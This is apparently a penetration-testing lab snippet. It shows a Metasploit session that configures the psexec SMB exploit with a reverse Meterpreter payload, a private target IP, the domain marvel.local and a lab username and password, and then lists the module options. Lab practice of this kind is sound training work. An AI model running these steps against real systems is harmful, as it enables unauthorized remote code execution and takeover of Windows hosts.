 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.57.17
rhost => 192.168.57.17
msf6 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf6 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf6 exploit(windows/smb/psexec) > set smbpass P@ssword
smbpass => P@ssword
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.57.17 yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty li
sting
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass P@ssword no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$
,C$,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as